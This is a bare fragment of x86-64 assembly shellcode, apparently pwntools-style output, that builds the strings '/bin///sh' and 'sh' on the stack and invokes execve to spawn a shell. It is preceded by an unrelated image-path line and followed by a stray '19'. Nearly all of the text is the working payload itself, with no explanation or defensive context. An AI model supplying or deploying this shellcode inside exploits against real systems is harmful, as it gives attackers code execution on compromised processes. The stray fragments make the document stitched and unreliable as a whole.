 /* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push '/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push 'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push SYS_execve /* 0x3b */
pop rax
syscall
19